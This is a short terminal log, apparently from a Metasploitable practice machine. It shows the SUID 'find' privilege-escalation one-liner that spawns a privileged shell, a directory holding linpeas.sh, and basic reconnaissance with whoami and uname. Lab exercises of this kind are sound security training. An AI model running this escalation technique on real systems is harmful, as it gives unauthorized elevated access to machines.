 msfadmin@metasploitable:~$ find / -exec /bin/sh -p \; -quit
sh-3.2$
sh-3.2$ ls
linpeas.sh  vulnerable
sh-3.2$ whoami
msfadmin
sh-3.2$ uname
Linux
sh-3.2$ uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2$